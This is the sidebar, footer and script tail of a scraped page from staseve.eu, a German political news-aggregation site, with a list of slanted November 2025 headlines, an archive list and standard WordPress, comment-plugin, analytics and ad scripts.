					<a href="http://staseve.eu/?p=256238">Brüssel &#8211; Die Europäische Union will neuen Geheimdienst gründen – jeder Mitgliedsstaat soll Mitarbeiter entsenden</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256236">Facebook-Posting &#8211; Schweizer muss zehn Tage in Haft, weil er schrieb, dass Skelette nur männlich oder weiblich seien</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256234">Baden-Württemberg &#8211; AfD zieht vor Verfassungsgericht – weil sie den Landtagstunnel nicht nutzen darf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256232">Gemeinsame Erklärung &#8211; Vier BSW-Abgeordnete treten aus der Partei aus – Koalition in Brandenburg wackelt</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256228">„eingollan“ &#8211; Angriff auf Grünen-Abgeordneten bei „Seitenwechsel“-Messe? Video wirft Fragen auf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256225">Sparmaßnahmen &#8211; Auftragsflaute überschattet Maschinenbau: EMAG-Gruppe streicht fast 500 Stellen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256223">Alice Schwarzer: Linke verdrängen die Realität</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256220">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256218">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256216">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256214">Forsa: AfD weiter vorn &#8211; Linke verliert</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256185">Steinmeiers Horror-Rede: Opposition verbieten, Meinungsfreiheit abschaffen | AR!, 10.11.25</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256183">Während er krankgeschrieben war: OB von Baden-Baden kracht mit 1,5 Promille gegen Ampel</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256181">Rede zum 9. November &#8211; Wagenknecht wirft Steinmeier „politische Dummheit“ vor</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256179">Metallarbeitgeber: Wirtschaftswende droht an SPD zu scheitern</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256177">Entwicklungszentrum &#8211; Nächster Autozulieferer muss Stellen abbauen: Swoboda macht Standort in Schorndorf dicht</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256175">GdP: Erhöhte Sicherheitsmaßnahmen zum Karnevalsauftakt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256173">Nach Anschlag &#8211; Mangelhaftes Sicherheitskonzept: Stadt Magdeburg verweigert Genehmigung für Weihnachtsmarkt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256170">Ernüchterter Blick von Außen: Indischer Physiker sieht Deutschland im Niedergang</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256168">Kriegsgräberpflege: Letzte Brücke zwischen Deutschland und Rußland</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256166">Schwarzarbeit: Koalition nimmt nun auch Lieferdienste ins Visier</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256164">Hubertz will nicht mit Baby im Bundestag reden</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256162">Grünen-Chefin für Abschiebungen von Straftätern nach Syrien</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256151">Energie-Ökonom fordert Aus für Wärmepumpen-Förderung</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256134">München: Unbekannte werfen Steine auf fahrenden Zug</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256131">Rede zur Pogromnacht &#8211; AfD kritisiert Steinmeiers Äußerung zu Parteiverbotsverfahren</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256128">Kommentar &#8211; Bundespräsident knietief im Kampf gegen Rechts: Am neunten November beschmutzt Steinmeier sein Amt und die Republik</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256126">Ansprache &#8211; Steinmeier hält Brandmauer-Rede: Bundespräsident für Wahlausschluss, Beamtenentlassungen, AfD-Verbot</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256123">Sachsen &#8211; Um Extremisten in der Justiz zu verhindern: Verfassungstreueprüfung für Schöffen geplant</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256121">Warken offen für Gebühr bei Ausscheren aus Primärarztsystem</a>
											<span class="post-date">10. November 2025</span>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256214#comment-318481">Forsa: AfD weiter vorn &#8211; Linke verliert</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256216#comment-318480">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256218#comment-318479">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256220#comment-318478">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256223#comment-318477">Alice Schwarzer: Linke verdrängen die Realität</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archive</h3>
			<ul>
					<li><a href='http://staseve.eu/?m=202511'>November 2025</a></li>
	<li><a href='http://staseve.eu/?m=202510'>Oktober 2025</a></li>
	<li><a href='http://staseve.eu/?m=202509'>September 2025</a></li>
	<li><a href='http://staseve.eu/?m=202508'>August 2025</a></li>
	<li><a href='http://staseve.eu/?m=202507'>Juli 2025</a></li>
	<li><a href='http://staseve.eu/?m=202506'>Juni 2025</a></li>
	<li><a href='http://staseve.eu/?m=202505'>Mai 2025</a></li>
	<li><a href='http://staseve.eu/?m=202504'>April 2025</a></li>
	<li><a href='http://staseve.eu/?m=202503'>März 2025</a></li>
	<li><a href='http://staseve.eu/?m=202502'>Februar 2025</a></li>
	<li><a href='http://staseve.eu/?m=202501'>Januar 2025</a></li>
	<li><a href='http://staseve.eu/?m=202412'>Dezember 2024</a></li>
	<li><a href='http://staseve.eu/?m=202411'>November 2024</a></li>
	<li><a href='http://staseve.eu/?m=202410'>Oktober 2024</a></li>
	<li><a href='http://staseve.eu/?m=202409'>September 2024</a></li>
	<li><a href='http://staseve.eu/?m=202408'>August 2024</a></li>
	<li><a href='http://staseve.eu/?m=202407'>Juli 2024</a></li>
	<li><a href='http://staseve.eu/?m=202406'>Juni 2024</a></li>
	<li><a href='http://staseve.eu/?m=202405'>Mai 2024</a></li>
	<li><a href='http://staseve.eu/?m=202404'>April 2024</a></li>
	<li><a href='http://staseve.eu/?m=202403'>März 2024</a></li>
	<li><a href='http://staseve.eu/?m=202402'>Februar 2024</a></li>
	<li><a href='http://staseve.eu/?m=202401'>Januar 2024</a></li>
	<li><a href='http://staseve.eu/?m=202312'>Dezember 2023</a></li>
	<li><a href='http://staseve.eu/?m=202311'>November 2023</a></li>
	<li><a href='http://staseve.eu/?m=202310'>Oktober 2023</a></li>
	<li><a href='http://staseve.eu/?m=202309'>September 2023</a></li>
	<li><a href='http://staseve.eu/?m=202308'>August 2023</a></li>
	<li><a href='http://staseve.eu/?m=202307'>Juli 2023</a></li>
	<li><a href='http://staseve.eu/?m=202306'>Juni 2023</a></li>
	<li><a href='http://staseve.eu/?m=202305'>Mai 2023</a></li>
	<li><a href='http://staseve.eu/?m=202304'>April 2023</a></li>
	<li><a href='http://staseve.eu/?m=202303'>März 2023</a></li>
	<li><a href='http://staseve.eu/?m=202302'>Februar 2023</a></li>
	<li><a href='http://staseve.eu/?m=202301'>Januar 2023</a></li>
	<li><a href='http://staseve.eu/?m=202212'>Dezember 2022</a></li>
	<li><a href='http://staseve.eu/?m=202211'>November 2022</a></li>
	<li><a href='http://staseve.eu/?m=202210'>Oktober 2022</a></li>
	<li><a href='http://staseve.eu/?m=202209'>September 2022</a></li>
	<li><a href='http://staseve.eu/?m=202208'>August 2022</a></li>
	<li><a href='http://staseve.eu/?m=202207'>Juli 2022</a></li>
	<li><a href='http://staseve.eu/?m=202206'>Juni 2022</a></li>
	<li><a href='http://staseve.eu/?m=202205'>Mai 2022</a></li>
	<li><a href='http://staseve.eu/?m=202204'>April 2022</a></li>
	<li><a href='http://staseve.eu/?m=202203'>März 2022</a></li>
	<li><a href='http://staseve.eu/?m=202202'>Februar 2022</a></li>
	<li><a href='http://staseve.eu/?m=202201'>Januar 2022</a></li>
	<li><a href='http://staseve.eu/?m=202112'>Dezember 2021</a></li>
	<li><a href='http://staseve.eu/?m=202111'>November 2021</a></li>
	<li><a href='http://staseve.eu/?m=202110'>Oktober 2021</a></li>
	<li><a href='http://staseve.eu/?m=202109'>September 2021</a></li>
	<li><a href='http://staseve.eu/?m=202108'>August 2021</a></li>
	<li><a href='http://staseve.eu/?m=202107'>Juli 2021</a></li>
	<li><a href='http://staseve.eu/?m=202106'>Juni 2021</a></li>
	<li><a href='http://staseve.eu/?m=202105'>Mai 2021</a></li>
	<li><a href='http://staseve.eu/?m=202104'>April 2021</a></li>
	<li><a href='http://staseve.eu/?m=202103'>März 2021</a></li>
	<li><a href='http://staseve.eu/?m=202102'>Februar 2021</a></li>
	<li><a href='http://staseve.eu/?m=202101'>Januar 2021</a></li>
	<li><a href='http://staseve.eu/?m=202012'>Dezember 2020</a></li>
	<li><a href='http://staseve.eu/?m=202011'>November 2020</a></li>
	<li><a href='http://staseve.eu/?m=202010'>Oktober 2020</a></li>
	<li><a href='http://staseve.eu/?m=202009'>September 2020</a></li>
	<li><a href='http://staseve.eu/?m=202008'>August 2020</a></li>
	<li><a href='http://staseve.eu/?m=202007'>Juli 2020</a></li>
	<li><a href='http://staseve.eu/?m=202006'>Juni 2020</a></li>
	<li><a href='http://staseve.eu/?m=202005'>Mai 2020</a></li>
	<li><a href='http://staseve.eu/?m=202004'>April 2020</a></li>
	<li><a href='http://staseve.eu/?m=202003'>März 2020</a></li>
	<li><a href='http://staseve.eu/?m=202002'>Februar 2020</a></li>
	<li><a href='http://staseve.eu/?m=202001'>Januar 2020</a></li>
	<li><a href='http://staseve.eu/?m=201912'>Dezember 2019</a></li>
	<li><a href='http://staseve.eu/?m=201911'>November 2019</a></li>
	<li><a href='http://staseve.eu/?m=201910'>Oktober 2019</a></li>
	<li><a href='http://staseve.eu/?m=201909'>September 2019</a></li>
	<li><a href='http://staseve.eu/?m=201908'>August 2019</a></li>
	<li><a href='http://staseve.eu/?m=201907'>Juli 2019</a></li>
	<li><a href='http://staseve.eu/?m=201906'>Juni 2019</a></li>
	<li><a href='http://staseve.eu/?m=201905'>Mai 2019</a></li>
	<li><a href='http://staseve.eu/?m=201904'>April 2019</a></li>
	<li><a href='http://staseve.eu/?m=201903'>März 2019</a></li>
	<li><a href='http://staseve.eu/?m=201902'>Februar 2019</a></li>
	<li><a href='http://staseve.eu/?m=201901'>Januar 2019</a></li>
	<li><a href='http://staseve.eu/?m=201812'>Dezember 2018</a></li>
	<li><a href='http://staseve.eu/?m=201811'>November 2018</a></li>
	<li><a href='http://staseve.eu/?m=201810'>Oktober 2018</a></li>
	<li><a href='http://staseve.eu/?m=201809'>September 2018</a></li>
	<li><a href='http://staseve.eu/?m=201808'>August 2018</a></li>
	<li><a href='http://staseve.eu/?m=201807'>Juli 2018</a></li>
	<li><a href='http://staseve.eu/?m=201806'>Juni 2018</a></li>
	<li><a href='http://staseve.eu/?m=201805'>Mai 2018</a></li>
	<li><a href='http://staseve.eu/?m=201804'>April 2018</a></li>
	<li><a href='http://staseve.eu/?m=201803'>März 2018</a></li>
	<li><a href='http://staseve.eu/?m=201802'>Februar 2018</a></li>
	<li><a href='http://staseve.eu/?m=201801'>Januar 2018</a></li>
	<li><a href='http://staseve.eu/?m=201712'>Dezember 2017</a></li>
	<li><a href='http://staseve.eu/?m=201711'>November 2017</a></li>
	<li><a href='http://staseve.eu/?m=201710'>Oktober 2017</a></li>
	<li><a href='http://staseve.eu/?m=201709'>September 2017</a></li>
	<li><a href='http://staseve.eu/?m=201708'>August 2017</a></li>
	<li><a href='http://staseve.eu/?m=201707'>Juli 2017</a></li>
	<li><a href='http://staseve.eu/?m=201706'>Juni 2017</a></li>
	<li><a href='http://staseve.eu/?m=201705'>Mai 2017</a></li>
	<li><a href='http://staseve.eu/?m=201704'>April 2017</a></li>
	<li><a href='http://staseve.eu/?m=201703'>März 2017</a></li>
	<li><a href='http://staseve.eu/?m=201702'>Februar 2017</a></li>
	<li><a href='http://staseve.eu/?m=201701'>Januar 2017</a></li>
	<li><a href='http://staseve.eu/?m=201612'>Dezember 2016</a></li>
	<li><a href='http://staseve.eu/?m=201611'>November 2016</a></li>
	<li><a href='http://staseve.eu/?m=201610'>Oktober 2016</a></li>
	<li><a href='http://staseve.eu/?m=201609'>September 2016</a></li>
	<li><a href='http://staseve.eu/?m=201608'>August 2016</a></li>
	<li><a href='http://staseve.eu/?m=201607'>Juli 2016</a></li>
	<li><a href='http://staseve.eu/?m=201606'>Juni 2016</a></li>
	<li><a href='http://staseve.eu/?m=201605'>Mai 2016</a></li>
	<li><a href='http://staseve.eu/?m=201604'>April 2016</a></li>
	<li><a href='http://staseve.eu/?m=201603'>März 2016</a></li>
	<li><a href='http://staseve.eu/?m=201602'>Februar 2016</a></li>
	<li><a href='http://staseve.eu/?m=201601'>Januar 2016</a></li>
	<li><a href='http://staseve.eu/?m=201512'>Dezember 2015</a></li>
	<li><a href='http://staseve.eu/?m=201511'>November 2015</a></li>
	<li><a href='http://staseve.eu/?m=201510'>Oktober 2015</a></li>
	<li><a href='http://staseve.eu/?m=201509'>September 2015</a></li>
	<li><a href='http://staseve.eu/?m=201508'>August 2015</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://staseve.eu/?cat=1">Aktuell</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://staseve.eu/?cat=4">Freies Deutschland</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://staseve.eu/?cat=10">Geschichte</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://staseve.eu/?cat=2">Gesundheit</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://staseve.eu/?cat=11">Kultur</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://staseve.eu/?cat=12">Nachrichten</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://staseve.eu/?cat=3">Politik</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://staseve.eu/?cat=13">Seminare</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://staseve.eu/?cat=14">Soziales</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://staseve.eu/?cat=17">Sport</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://staseve.eu/?cat=5">StaSeVe Aktuell</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://staseve.eu/?cat=6">StaSeVe Fälle</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://staseve.eu/?cat=7">Völkerrecht</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://staseve.eu/?cat=9">web-archiv staseve.wordpress</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://staseve.eu/?cat=15">Wirtschaft</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://staseve.eu/?cat=8">Wissenschaft</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://staseve.eu/wp-login.php">Anmelden</a></li>
			<li><a href="http://staseve.eu/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="http://staseve.eu/?feed=comments-rss2">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://staseve.eu/" title="Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen" rel="home">
					Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' title='3'>3</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Antworten</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>	<div style="display:none">
			</div>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="http://staseve.eu/?p=196939&#038;amp=1">
				Zur mobilen Version gehen			</a>
		</div>

				<script type='text/javascript' src='http://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4' id='twoclick-social-media-buttons-jquery-js'></script>
<script type='text/javascript' src='http://staseve.eu/wp-includes/js/comment-reply.min.js?ver=6.0.7' id='comment-reply-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fcllen Sie die erforderlichen Felder aus","wc_invalid_field":"Nicht alle von Ihnen ausgef\u00fcllten Felder sind richtig","wc_error_empty_text":"Bitte f\u00fcllen Sie dieses Feld aus","wc_error_url_text":"Bitte \u00fcberpr\u00fcfen Sie Ihre angegebene URL","wc_error_email_text":"Bitte \u00fcberpr\u00fcfen Sie Ihre angegebene Email-Adresse","wc_invalid_captcha":"Captcha Code ist falsch","wc_login_to_vote":"Um Ihre Stimme abgeben zu k\u00f6nnen m\u00fcssen Sie angemeldet sein","wc_deny_voting_from_same_ip":"Es ist nur eine Stimmvergabe m\u00f6glich","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt","wc_voting_error":"Bewertungs-Fehler","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Tut uns leid, aber dieser Kommentar konnte leider nicht aktualisiert werden","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von Ihnen vorgenommen","wc_msg_input_min_length":"Diese Eingabe ist zu kurz","wc_msg_input_max_length":"Diese Eingabe ist zu lang","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"8dd632a3d92f8d252e673285f018e310","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"67108864","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 64MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.3.19","wc_post_id":"196939","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"http:\/\/staseve.eu\/wp-admin\/admin-ajax.php","customAjaxUrl":"http:\/\/staseve.eu\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"http:\/\/staseve.eu\/index.php?rest_route=\/wpdiscuz\/v1\/update","restNonce":"7dd113a7e6","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Sind Sie sicher, dass Sie diesen Kommentar l\u00f6schen wollen?","msgConfirmCancelSubscription":"Sind Sie sicher, dass Sie Ihr Abo k\u00fcndigen wollen?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Hinterlassen Sie den ersten Kommentar!",
        wc_comment_join_text: "An Diskussion beteiligen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='http://staseve.eu/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.3.19' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202604' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://staseve.eu/wp-content/plugins/jetpack/modules/wpgroho.js?ver=11.0' id='wpgroho-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0',blog:'96828792',post:'196939',tz:'0',srv:'staseve.eu'} ]);
	_stq.push([ 'clickTrackerInit', '96828792', '196939' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vodyAH5YYesxxaiqwnW2tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768858113807');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://staseve.eu/wp-content/plugins/advanced-ads/public/assets/js/advanced.js?ver=1.7.15
body_size: 14353
content:
advads={supports_localstorage:function(){try{return"localStorage"in window&&null!==window.localStorage}catch(e){return!1}},max_per_session:function(e,t){var o=1;if((void 0===t||0===parseInt(t))&&(t=1),this.cookie_exists(e)){if(this.get_cookie(e)>=t)return!0;o+=parseInt(this.get_cookie(e))}return this.set_cookie(e,o),!1},count_up:function(e){var t=1;this.cookie_exists(e)&&(t+=parseInt(this.get_cookie(e))),this.set_cookie(e,t)},set_cookie_exists:function(e){return get_cookie(e)?!0:(set_cookie(e,"",0),!1)},get_cookie:function(e){var t,o,i,s=document.cookie.split(";");for(t=0;t<s.length;t++)if(o=s[t].substr(0,s[t].indexOf("=")),i=s[t].substr(s[t].indexOf("=")+1),o=o.replace(/^\s+|\s+$/g,""),o===e)return unescape(i)},set_cookie:function(e,t,o,i,s,r){var n=24*o*60*60;this.set_cookie_sec(e,t,n,i,s,r)},set_cookie_sec:function(e,t,o,i,s,r){var n=new Date;n.setSeconds(n.getSeconds()+parseInt(o)),document.cookie=e+"="+escape(t)+(null==o?"":"; expires="+n.toUTCString())+(null==i?"; path=/":"; path="+i)+(null==s?"":"; domain="+s)+(null==r?"":"; secure")},cookie_exists:function(e){var t=this.get_cookie(e);return null!==t&&""!==t&&void 0!==t?!0:!1},move:function(e,t,o){var 